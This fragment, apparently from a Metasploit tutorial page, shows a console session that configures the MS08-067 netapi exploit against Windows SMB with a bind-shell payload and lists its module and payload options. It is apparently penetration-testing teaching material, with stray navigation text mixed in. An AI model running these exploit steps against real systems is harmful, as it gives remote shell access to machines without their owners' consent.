 Shell - Fast Track
windows/vncinject/reverse_tcp Windows VNC Inject, Reverse TCP Stager
msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
<< back | track 3
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >